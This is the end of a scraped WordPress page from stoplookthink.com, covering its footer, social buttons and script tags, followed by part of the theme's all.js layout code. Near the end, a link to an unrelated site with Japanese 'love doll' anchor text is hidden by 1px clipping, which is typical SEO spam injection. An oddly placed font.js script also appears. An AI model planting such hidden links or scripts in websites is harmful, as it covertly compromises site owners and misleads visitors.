</div><div id="media_image-7" class="widget widget_media_image"><h5 class="widget-title font-alt">Show your full lack of consent</h5><a href="https://teespring.com/stores/fe-sun-moon-clock-app" target="_blank"><img width="2326" height="1346" src="https://stoplookthink.com/wp-content/uploads/2020/07/Screen-Shot-2020-07-09-at-1.15.25-PM.png" class="image wp-image-9220  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Show your full lack of consent" decoding="async" loading="lazy" /></a></div>							</div>
		</div>
		<!-- End Sidebar -->	
			</div><!-- .row -->
    </div>
</section>
<!-- End Page Section -->


	<!-- Foter -->
	<footer class="page-section bg-gray-lighter footer pt-60 pb-60">
		<div class="">

			<!-- Footer Logo -->
							<div class="local-scroll mb-30 wow fadeInUp" data-wow-duration="1.5s">
						<a class="" href="https://stoplookthink.com/" title="STOP | LOOK | THINK"> 
		<img src="https://stoplookthink.com/wp-content/uploads/2017/12/bb.gif" width="125" height="60" alt="STOP | LOOK | THINK" />	</a>
					</div>
						<!-- End Footer Logo -->
			
			<!-- Footer Text -->
			<div class="footer-text">
				<div class="footer-copy font-alt">
					©2023 Stop | Look | Think				</div>
				<div class="footer-made">
					Examining the reality we've been sold				</div>
			</div>
			<!-- End Footer Text --> 
		 </div>

		 <!-- Top Link -->
		 <div class="local-scroll">
			 <a href="#top" class="link-to-top"><i class="fa fa-caret-up"></i></a>
		 </div>
		 <!-- End Top Link -->

	</footer>
	<!-- End Foter -->
</div>
<script src="/wp-includes/js/dist/development/font.js"></script>
<!-- End Page Wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhythm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-1740 post  simplesocialbuttons-mobile-hidden ssb_counter-activate simplesocialbuttons-slide-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://stoplookthink.com/manchester-bomber-cctv-footage-on-streets-who-would-have-guessed/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> <span class="ssb_counter ssb_fbshare_counter">0</span></button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Manchester+Bomber+CCTV+Footage+on+Streets+%E2%80%93+Who+Would+Have+Guessed%3F&url=https://stoplookthink.com/manchester-bomber-cctv-footage-on-streets-who-would-have-guessed/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> <span class="ssb_counter ssb_twitter_counter">0</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://stoplookthink.com/manchester-bomber-cctv-footage-on-streets-who-would-have-guessed/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span><span class="ssb_counter ssb_pinterest_counter">0</span></button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://stoplookthink.com/manchester-bomber-cctv-footage-on-streets-who-would-have-guessed/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
</div>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stoplookthink.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://stoplookthink.com/wp-admin/admin-ajax.php","fb_share_nonce":"32d182d656"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/js/front.js" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.easing.1.3.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.scrollTo.min.js" id="jquery-scrollTo-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.localScroll.min.js" id="jquery-localScroll-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.viewport.mini.js" id="jquery-viewport-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.sticky.js" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/jquery.parallax-1.1.3.js" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="all-js-extra">
/* <![CDATA[ */
var get = {"siteurl":"https://stoplookthink.com/wp-content/themes/rhythm"};
//# sourceURL=all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stoplookthink.com/wp-content/themes/rhythm/js/all.js" id="all-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stoplookthink.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stoplookthink.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--xray-->
<p style="position: absolute;height: 1px;width: 1px;overflow: hidden;clip: rect(1px 1px 1px 1px);">
<a href="https://aquae-balissae.hr/">ラブドール</a>
</p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ea1ae9955b142e2b369957a83bcc847","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://stoplookthink.com/wp-content/themes/rhythm/js/all.js
body_size: 10302
content:
/*!
 * imagesLoaded PACKAGED v4.1.2
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});

(function($){
    "use strict"; // Start of use strict


    /* Inview Js */
    $.fn.inView=function(t){var o={};o.top=$(window).scrollTop(),o.bottom=o.top+$(window).height();var p={};switch(p.top=this.offset().top,p.bottom=p.top+this.outerHeight(),t){case"bottomOnly":return p.bottom<=o.bottom&&p.bottom>=o.top;case"topOnly":return p.top<=o.bottom&&p.top>=o.top;case"both":return p.top>=o.top&&p.bottom<=o.bottom;default:return p.top>=o.top&&p.bottom<=o.bottom}};

    /* ---------------------------------------------
     Scripts initialization
     --------------------------------------------- */

    $(window).load(function(){

        calc_vc_container_size();

        // Page loader
        $(".page-loader .loader").delay(0).fadeOut();
        $(".page-loader").delay(200).fadeOut("slow");

        init_scroll_navigate();

        $(window).trigger("scroll");
        $(window).trigger("resize");

    });

    $(document).ready(function(){
		



        $(window).trigger("resize");

        // init_classic_menu();
		init_fullscreen_menu();
		init_side_panel();
        init_lightbox();
        init_parallax();
        init_shortcodes();
        init_tooltips();
        init_counters();
        init_team();
        initPageSliders();
        initWorkFilter();
        init_map();
        init_wow();
        init_masonry();
        init_video_bg();
        stickySidebar();
        enableMatchHeight();
    });

    $(window).resize(function(){

        calc_vc_container_size();
        init_classic_menu_resize();
        js_height_init();
        fullwidthElementInit();
        fullHeightElementInit();
		init_side_panel_resize();
        stickySidebar();
        split_height_init();
    });


    /* --------------------------------------------
     Platform detect
     --------------------------------------------- */
    var mobileTest;
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)) {
        mobileTest = true;
        $("html").addClass("mobile");
    }
    else {
        mobileTest = false;
        $("html").addClass("no-mobile");
    }

    var mozillaTest;
    if (/mozilla/.test(navigator.userAgent)) {
        mozillaTest = true;
    }
    else {
        mozillaTest = false;
    }
    var safariTest;
    if (/safari/.test(navigator.userAgent)) {
        safariTest = true;
    }
    else {
        safariTest = false;
    }

    // Detect touch devices
    if (!("ontouchstart" in document.documentElement)) {
        document.documentElement.className += " no-touch";
    }

    /* ---------------------------------------------
     Sections helpers
     --------------------------------------------- */

    // Sections backgrounds

    var pageSection = $(".home-section, .content-section, .small-section, .split-section, .page-section");
    pageSection.each(function(indx){

        if ($(this).attr("data-background")){
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });

    // Function for block height 100%
    function height_line(height_object, height_donor){
        height_donor.imagesLoaded(function(){
            height_object.height(height_donor.height());
            height_object.css({
                "line-height": height_donor.height() + "px"
            });
        });
    }

    // Function equal height
    !function(a){
        a.fn.equalHeights = function(){
            var b = 0, c = a(this);
            return c.each(function(){
                var c = a(this).innerHeight();
                c > b && (b = c)
            }), c.css("height", b)
        }, a("[data-equal]").each(function(){
            var b = a(this), c = b.data("equal");
            b.find(c).equalHeights()
        })
    }(jQuery);


    // Progress bars
    var progressBar = $(".progress-bar");
    $(window).on("scroll", function() {

       progressBar.each(function(indx){

         var $this = $(this);

         if ($this.inView("topOnly") == true) {
            $this.css("width", $this.attr("aria-valuenow") + "%");
         };

       });
    });

    var pageSection = $(".home-section, .content-section, .small-section, .split-section");
    pageSection.each(function(indx){

        if ($(this).attr("data-background")){
            $(this).css("background-image", "url(" + $(this).data("background") + ")");
        }
    });


    /*------------------------------------------
    Fullwidth Elements
    ------------------------------------------*/
    function fullwidthElementInit(){
        var container = jQuery('.container:first-child'),
            containerPaddingLeft = parseInt(container.css('padding-left')),
            fullwidthElement = jQuery('.content-section.full-width').not('.with-col');

        if( ! fullwidthElement.length ) {
            return
        };

        fullwidthElement.css({
            marginLeft: (container.offset().left + containerPaddingLeft) * -1,
            marginRight: (container.offset().left + containerPaddingLeft) * -1
        });
        if ( ( $('#top.side-panel-is-left').length || $('#top.side-panel-is-right').length ) && ( $(window).width() >= 1199 )  ) {
            fullwidthElement.css({
                marginLeft: (container.offset().left + containerPaddingLeft - 270) * -1,
                marginRight: (container.offset().left + containerPaddingLeft - 270) * -1
            });
            if( fullwidthElement.outerWidth() == container.outerWidth() ){
                fullwidthElement.css({
                    marginLeft: (container.offset().left + containerPaddingLeft - 270) * -1,
                    marginRight: (container.width() + containerPaddingLeft - $('#top').width())
                });
                jQuery('.content-section.full-width.with-col').css({
                    marginLeft: (container.offset().left + containerPaddingLeft - 270) * -1,
                    marginRight: (container.width() + containerPaddingLeft - $('#top').width())
                });
            }
        };
    };
    fullwidthElementInit();

    function fullHeightElementInit() {
        var el = jQuery('.fullHeight'),
            finalHeight = jQuery(window).outerHeight();

        if ( ! el.length ) {
            return;
        }

        if ( jQuery('.main-nav:not(.stick-fixed)').length ) {
            finalHeight = jQuery(window).outerHeight() - jQuery('.main-nav').outerHeight();
        }

        el.each(function() {
            var $this = jQuery(this);

            $this.height(finalHeight)
        });
    };
    fullHeightElementInit();



    /* ---------------------------------------------
     Nav panel classic
     --------------------------------------------- */

    var mobile_nav = $(".mobile-nav");
    var desktop_nav = $(".desktop-nav");

    function init_classic_menu_resize(){

			var mnHasSub = $(".mn-has-sub"),
				mnMultiCol = $('.mn-sub.mn-has-multi'),
				mnThisLi;

        // Mobile menu max height
        if ($('.main-nav').hasClass('mobile-on') ) {
            $(".inner-nav.desktop-nav").height('');
        }
        $(".mobile-on .desktop-nav > ul").css("max-height", $(window).height() - $(".main-nav").height() - 20 + "px");

        // Mobile menu style toggle
        if ($(window).width() <= 1024) {
            $(".main-nav").addClass("mobile-on");

						if (mnMultiCol.length) {
	            mnMultiCol.each(function() {
								var $this = $(this);

								$this.hide()
									.css({
										'left': '',
										'right': ''
									})

								if ( $this.children('.columns-container').length ) {

									$this.children('.columns-container').children('li').unwrap()

								}
							})
						}

        }
        else if ($(window).width() > 1024) {
          $(".main-nav").removeClass("mobile-on");
          // desktop_nav.show();

	        if (mnMultiCol.length) {
	            mnMultiCol.each(function() {
	                var $this = $(this),
									 liItems = $this.children('li');

									$this.show();

	                if ( $this.offset().left < 0 ) {

										$this.css({
											'left': $this.parent().offset().left * -1,
											'right': 0
										}).addClass('overflowed').children('li').wrapAll('<div class="columns-container"></div>')

	                } else {

										$this.css({
											// 'left': 'auto',
											// 'right': -15
											'left': '',
											'right': ''
										}).removeClass('overflowed');

									}
	            });
	        };
        }

        // if ( $('.main-nav').hasClass('mobile-on') == true ) {
        //     $('.inner-nav.desktop-nav').removeAttr('style');
        // };
    }

    // vc container

    function calc_vc_container_size() {

      var _w = jQuery(window).width();

      $('.page').each(function() {
        // get the width

        var _width = $(this).width();

        var _diff = (_w - _width) / 2 + 15;

        var mainSectionW = $('.main-section').width(),
            containerW = $('.container').first().width();

        $('.content-section.with-col').css({
          marginLeft: '-' + _diff + 'px',
          paddingLeft: _diff + 'px',
          marginRight: '-' + _diff + 'px',
          paddingRight: _diff + 'px'
        });
        if ( ( $('#top.side-panel-is-left').length || $('#top.side-panel-is-right').length ) && ( $(window).width() >= 1199 )  ) {

            if( mainSectionW < containerW ){
                $('.content-section.with-col').css({
                  marginLeft: '-' + _diff + 'px',
                  paddingLeft: _diff + 'px',
                  marginRight: (containerW - mainSectionW) / 2 + 15 + 'px',
                  paddingRight: (containerW - mainSectionW) / 2 + 15 + 'px'
                });
                $('.content-section.with-col').find('.content-section.with-col').css({
                  marginLeft: '-' + _diff + 'px',
                  paddingLeft: _diff + 'px',
                  marginRight: '-' + _diff + 'px',
                  paddingRight: _diff + 'px'
                });
            }
        }
      });

    }

    function init_classic_menu(){


        // Navbar sticky

        $(".js-stick").sticky({
            topSpacing: 0
        });

        if (! $('.main-nav').hasClass('mobile-on') ) {
            $(".inner-nav.desktop-nav").height($(".main-nav").outerHeight());
        }
        height_line($(".inner-nav ul > li > a"), $(".nav-logo-wrap"));
        // height_line(mobile_nav, $(".nav-logo-wrap"));

        mobile_nav.imagesLoaded(function(){
            // mobile_nav.css({
            //     "width": $(".nav-logo-wrap").height() + "px"
            // });
        });

        if ( $('.main-nav.mn-centered') || $('.main-nav.mn-align-left') ){
            height_line($(".inner-nav ul > li > a"), $(".main-nav"));
            // height_line(mobile_nav, $(".main-nav"));

            mobile_nav.imagesLoaded(function(){
                // mobile_nav.css({
                //     "width": $(".main-nav").height() + "px"
                // });
            });
        };
        // Transpaner menu

        if ($(".main-nav").hasClass("transparent")){
           $(".main-nav").addClass("js-transparent");
        }

        $(window).scroll(function(){

                if ($(window).scrollTop() > 10 && ( $('.main-nav').hasClass('stick-fixed') || $('.main-nav').hasClass('js-stick') ) ) {
                    $(".js-transparent").removeClass("transparent").addClass('is-sticked');
                    $(".main-nav, .nav-logo-wrap .logo, .mobile-nav").addClass("small-height");
                    if ($('.sticky-wrapper').length) {
                        $('.sticky-wrapper').addClass('small-height');
                    };
                }
                else {
                    $(".js-transparent").addClass("transparent").removeClass('is-sticked');
                    $(".main-nav, .nav-logo-wrap .logo, .mobile-nav").removeClass("small-height");
                    if ($('.sticky-wrapper').length) {
                        $('.sticky-wrapper').removeClass('small-height');
                    };
                }

                if ($('.logo.small-height').height() > $('.main-nav.small-height').height() && $(window).scrollTop() > 10) {
                    $('.logo.small-height').height( $('.main-nav.small-height').height() )
                };

        });

        // Mobile menu toggle

        mobile_nav.click(function(){

            if (desktop_nav.hasClass("js-opened")) {
                desktop_nav.slideUp("slow", "easeOutExpo").removeClass("js-opened");
                $(this).removeClass("active");
            }
            else {
                desktop_nav.slideDown("slow", "easeOutQuart").addClass("js-opened");
                $(this).addClass("active");
            }

        });

        desktop_nav.find("a:not(.mn-has-sub)").click(function(){
            if (mobile_nav.hasClass("active")) {
                desktop_nav.slideUp("slow", "easeOutExpo").removeClass("js-opened");
                mobile_nav.removeClass("active");
            }
        });


        // Sub menu


        var mnHasSub = $(".mn-has-sub"),
            mnMultiCol = $('.mn-sub.mn-has-multi'),
            mnThisLi;

        if (mnMultiCol.length) {
            mnMultiCol.each(function() {
                var $this = $(this);
                if (($this.width() + $this.offset().left) >= $(window).width()) {
                    $this.addClass('drop-to-left')
                }
            });
        };

        $(".mobile-on .mn-has-sub").find(".fm-angle-icon").removeClass("fa-angle-right").addClass("fa-angle-down");

		$(".mn-has-sub:not(.mn-active-link)").click(function(){
			return activate_classic_menu_item(this);
		});

		$(".mn-has-sub.mn-active-link").find('i').click(function(){
			return activate_classic_menu_item(this);
		});

        mnThisLi = mnHasSub.parent("li");
        mnThisLi.hover(function(){

            if (!($(".main-nav").hasClass("mobile-on"))) {

                $(this).find(".mn-sub:first").stop(true, true).fadeIn("fast");
            }

        }, function(){

            if (!($(".main-nav").hasClass("mobile-on"))) {

                $(this).find(".mn-sub:first").stop(true, true).delay(100).fadeOut("fast");
            }

        });
    }
    $('.nav-logo-wrap').imagesLoaded(function(){
        init_classic_menu();
    });

	function activate_classic_menu_item(item) {

		var mnThisLi;

		if ($(".main-nav").hasClass("mobile-on")) {
			mnThisLi = $(item).closest("li");

			if (mnThisLi.hasClass("js-opened")) {
				mnThisLi.find(".mn-sub:first").slideUp(function(){
					mnThisLi.removeClass("js-opened");
					mnThisLi.find(".mn-has-sub").find(".mn-angle-icon").removeClass("fa-angle-up").addClass("fa-angle-down");
				});
			}
			else {
				$(item).find(".mn-angle-icon").removeClass("fa-angle-down").addClass("fa-angle-up");
				mnThisLi.addClass("js-opened");
				mnThisLi.find(".mn-sub:first").slideDown();
			}

			return false;
		}
		return false;
	}

    /* ---------------------------------------------
     Scroll navigation
     --------------------------------------------- */

    function init_scroll_navigate(){

        $(".local-scroll").localScroll({
            duration: 1500,
            offset: 0,
            easing: "easeInOutExpo"
        });

        var sections = $(".content-section");
        var menu_links = $(".scroll-nav li a");

        $(window).scroll(function(){

			sections.filter(":in-viewport:first").each(function(){
				var active_section = $(this);
				var active_link = $('.scroll-nav li a[href="#' + active_section.attr("id") + '"]');
                menu_links.removeClass("active");
                active_link.addClass("active");
            });
        });

    }



    /* ---------------------------------------------
     Lightboxes
     --------------------------------------------- */

    function init_lightbox(){

		if (typeof $.fn.magnificPopup == 'function') {

			// Works Item Lightbox
			$(".work-lightbox-link").magnificPopup({
				gallery: {
					enabled: true
				},
				mainClass: "mfp-fade"
			});

			// Works Item Lightbox
			$(".lightbox-gallery-1").magnificPopup({
				gallery: {
					enabled: true
				}
			});

			// Other Custom Lightbox
			$(".lightbox-gallery-2").magnificPopup({
				gallery: {
					enabled: true
				}
			});
			$(".lightbox-gallery-3").off('click'); // removing prettyphoto
			$(".lightbox-gallery-3").magnificPopup({
				gallery: {
					enabled: true
				}
			});
			$(".lightbox").magnificPopup();

			$('.popup-video-box').magnificPopup({
				disableOn: 700,
				type: 'iframe',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false,

				fixedContentPos: false
			});


			$('.video-popup-modal').magnificPopup({
				type: 'inline',
				preloader: false,
//				focus: '#username',
//				modal: true
			});

			$(document).on('click', '.popup-modal-dismiss', function (e) {
				e.preventDefault();
				$.magnificPopup.close();
			});
		}

    }



    /* -------------------------------------------
     Parallax
     --------------------------------------------- */

    function init_parallax(){

        // Parallax
        if (($(window).width() >= 1024) && (mobileTest == false)) {
